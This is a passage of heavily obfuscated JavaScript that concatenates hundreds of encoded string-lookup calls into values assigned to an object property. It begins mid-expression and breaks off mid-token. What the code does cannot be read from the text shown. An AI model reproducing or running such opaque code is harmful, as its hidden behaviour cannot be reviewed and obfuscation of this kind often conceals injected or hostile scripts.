W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e